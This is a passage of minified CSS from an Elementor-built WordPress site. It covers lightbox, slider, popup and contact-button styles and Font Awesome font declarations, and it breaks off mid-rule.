.elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}.elementor-lightbox .elementor-swiper-button:focus{outline:0}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}.elementor .elementor-hidden-mobile{display:none}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-inline-start:1em;padding-inline-end:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-inline-end:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}.elementor-post__thumbnail__link{transition:none}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:65px;--e-contact-buttons-size-medium:75px;--e-contact-buttons-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:20px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-box-shadow:0 3px 3px 0 rgba(0, 0, 0, .25);--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-duration:800ms;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-chat-box-animation-duration:800ms;--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-name:#fff;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;position:fixed;bottom:20px;inset-inline-end:25px;width:var(--e-contact-buttons-chat-box-width);z-index:99}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0}}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.hidden{display:block;visibility:hidden;transition:var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons.has-animations .e-contact-buttons__content-wrapper.animated-wrapper{visibility:hidden;opacity:0;transform:none;animation:e-contact-buttons-close var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);box-shadow:var(--e-contact-buttons-box-shadow);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;margin-block-end:20px;overflow:hidden}.e-contact-buttons__content.animated{animation-duration:var(--e-contact-buttons-chat-box-animation-duration)}.e-contact-buttons__close-button{padding:0;position:absolute;inset-inline-end:20px;top:20px}.e-contact-buttons__close-button,.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button{align-items:center;background-color:var(--e-contact-buttons-button-bg);border-radius:50%;border:0;display:flex;justify-content:center;position:relative}.e-contact-buttons__chat-button.animated{animation-delay:var(--e-contact-button-chat-button-animation-delay);animation-duration:var(--e-contact-button-chat-button-animation-duration)}.e-contact-buttons__chat-button svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover{background-color:var(--e-contact-buttons-button-bg-hover)}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__message-bubble-time{color:var(--e-contact-buttons-message-bubble-time);font-size:20px;line-height:25px;font-weight:600;text-align:end}@keyframes e-contact-buttons-close{0%,99.99%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0;transform:none}}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-kit-540{--e-global-color-primary:#34781B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#34781B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-sticky--active{z-index:99}.e-container .elementor-element.elementor-sticky--active{padding-left:var(--padding-left);padding-right:var(--padding-right)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{display:-webkit-box;display:-ms-flexbox;display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all}.elementor-popup-modal .dialog-close-button svg{fill:#373a3c;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;-webkit-box-shadow:none;box-shadow:none;pointer-events:all}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(0,.33,.07,1.03);-o-transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-timing-function:cubic-bezier(0,.33,.07,1.03);-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;-webkit-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);-ms-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{-webkit-perspective:1200px;perspective:1200px}*{-webkit-box-sizing:border-box;box-sizing:border-box}.container::after,.container::before{display:table;content:""}.container::after{clear:both}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-555 .elementor-element.elementor-element-c8c2d0b{margin-top:20px;margin-bottom:0}.elementor-555 .elementor-element.elementor-element-6884f00{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-039a099{color:#0c1115;font-family:Manrope,Sans-serif;font-size:18px;font-weight:400;line-height:29px}.elementor-555 .elementor-element.elementor-element-19c746e:not(.elementor-motion-effects-element-type-background),.elementor-555 .elementor-element.elementor-element-19c746e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f8f4ec}.elementor-555 .elementor-element.elementor-element-19c746e{border-style:solid;border-width:5px;border-color:#0157ae;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:30px;margin-bottom:30px;padding:20px}.elementor-555 .elementor-element.elementor-element-19c746e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-555 .elementor-element.elementor-element-94aefd5>.elementor-element-populated{padding:20px 0 20px 20px}.elementor-555 .elementor-element.elementor-element-ee97ccc{color:#0c1115;font-family:Manrope,Sans-serif;font-size:26px;font-weight:800}.elementor-555 .elementor-element.elementor-element-4206027{text-align:left}.elementor-555 .elementor-element.elementor-element-134acd5 img{width:45%}.elementor-555 .elementor-element.elementor-element-9120dc7{color:#0c1115;font-family:Manrope,Sans-serif;font-size:20px;font-weight:700;width:var(--container-widget-width,80%);max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0}.elementor-555 .elementor-element.elementor-element-9120dc7>.elementor-widget-container{margin:0 0 20px;padding:10px 0 10px 15px;background-color:#eef1e4;border-radius:0 20px 0 20px}.elementor-555 .elementor-element.elementor-element-6099496{color:#0c1115;font-family:Manrope,Sans-serif;font-size:17px;font-weight:400}.elementor-555 .elementor-element.elementor-element-5c8f4d4 img{width:45%}.elementor-555 .elementor-element.elementor-element-720462d{color:#0c1115;font-family:Manrope,Sans-serif;font-size:20px;font-weight:700;width:var(--container-widget-width,80%);max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0}.elementor-555 .elementor-element.elementor-element-720462d>.elementor-widget-container{margin:0 0 20px;padding:10px 0 10px 15px;background-color:#f7ece5;border-radius:0 20px 0 20px}.elementor-555 .elementor-element.elementor-element-c4087fa{color:#0c1115;font-family:Manrope,Sans-serif;font-size:17px;font-weight:400}.elementor-555 .elementor-element.elementor-element-0a2b422 